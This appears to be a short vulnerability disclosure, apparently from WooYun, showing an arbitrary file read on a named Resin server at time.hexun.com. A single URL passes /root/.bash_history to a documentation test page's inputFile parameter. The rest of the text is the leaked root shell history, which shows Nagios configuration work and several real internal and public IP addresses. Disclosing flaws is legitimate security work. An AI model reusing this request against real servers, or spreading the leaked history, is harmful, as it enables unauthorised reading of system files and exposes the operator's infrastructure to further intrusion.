 time.hexun.com:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
killall nagios
killall nagios
killall nagios
killall nagios
/etc/init.d/nagios start
history
cd /opt/nagios/etc/
vim squid/squid.cfg
vim hostgroup.cfg
nagios -v nagios.cfg
cd /etc/snmp/
ll
/etc/init.d/nagios restart
exit
cd /opt/nagios/etc/
ls
grep -ir 221.239.121.55$ *
grep -ir 221.239.121.55 *
grep -ir 221.239.121.55$ *.cfg
vim server/boting_xen.cfg
grep -ir 221.239.121.61 *
vim server/boting_xen.cfg
/etc/init.d/nagios reload
/opt/nagios/bin/nagios -v /opt/nagios/etc/nagios.cfg
vim hostgroup.cfg
/etc/init.d/nagios reload
/opt/nagios/bin/nagios -v /opt/nagios/etc/nagios.cfg
vim disk.cfg
traceroute -n 123.129.240.6
ping 219.158.10.173
ping  123.129.233.62
ping  123.129.233.62
ping 123.129.240.6
www.wooyun.org